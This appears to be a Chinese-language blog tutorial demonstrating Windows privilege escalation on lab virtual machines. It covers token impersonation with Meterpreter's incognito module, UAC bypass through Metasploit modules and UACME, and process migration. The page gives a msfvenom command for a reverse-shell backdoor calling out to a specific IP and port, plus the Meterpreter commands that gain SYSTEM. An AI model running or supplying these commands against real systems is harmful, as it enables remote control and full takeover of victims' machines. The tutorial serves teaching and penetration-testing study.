WIN进程注入&BypassUAC&令牌窃取

WIN进程注入&BypassUAC&令牌窃取

本地提权—win令牌窃取

假冒令牌可以假冒一个网络中的另一个用户进行各类操作。

所以当一个攻击者需要域管理员的操作权限时候,需通过假冒域管理员的令牌进行攻击。

我这里用到了windowns2008虚拟机做演示

先用msf生成一个后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=3333 -f exe -o msf.exe



msf上线

use incognito 导入模块

list_tokens -u 列出进程





impersonate_token "NT AUTHORITY\SYSTEM" 令牌窃取

获得system权限

BypassUAC绕过提权

什么是UAC?如何设置?

UAC(UserAccount Control,用户账户控制)

简言之就是在Vista及更高版本中通过弹框进一步让用户

确认是否授权当前可执行文件来达到阻止恶意程序的目的。

可以通过命令msconfig启动管理器,更改UAC设置等级(默认等级)

参考:http://cn-sec.com/archives/116488.html

BypassUAC提权?常见绕过项目?

为了远程执行目标的exe或者bat可执行文件绕过此安全机制,以此叫BypassUAC

绕过项目:MSF内置,Powershell渗透框架,UACME项目(推荐)

https://github.com/hfiref0x/UACME



在msf自带的提权getsystem中,如果遇到UAC,则不会成功。

win7演示:



使用msf自带模块绕过uac

use exploit/windows/local/bypassuac

getsystem 获得最高权限

另外我用了Win7 虚拟机进行 本地提权



我使用了这个模块:use exploit/windows/local/ask



但是该模块实际上只是以高权限重启一个返回式shellcode,并没有绕过UAC,会触发系统UAC,受害机器有提示,提示用户是否要运行,如果用户选择“yes”,就可以程序返回一个高权限meterpreter shell,相当于钓鱼攻击。



当用户点击”是“后getsystem。

获得最高权限。

进程注入





我用了win2008虚拟机做了演示

ps命令查看进程

migrate PID 迁移对应PID

获得最高权限

最新文章

- 20145224&20145238 《信息安全系统设计基础》 第三次实验

- 吐槽THINKPHP5命令行

- 用Docker Compose启动Nginx和Web等多个镜像

- 检测中文长度gbk下2个字节

- 内存缓存机制and垃圾回收机制

- KMP---Count the string

- USACO/gift1

- 免费的天气Web Service接口

- iOS开发技巧系列---详解KVC(我告诉你KVC的一切)

- SQL Server 连接字符串和身份验证

- vs 2015 菜单重复的问题解决方法

- jsoup web scraping

- 电子科大POJ "a^b"

- 快速进入pycharm图形界面

- Linux挂在ntfs格式的U盘

- npm详解

- WPF自定义产品框架

- [SDOI2008]Cave 洞穴勘测

- 假如你不小心干掉了系统,你该怎么办?(一次手贱的记录 ~ Ubuntu and Python3.6)

- linux里source、sh、bash、./有什么区别(转)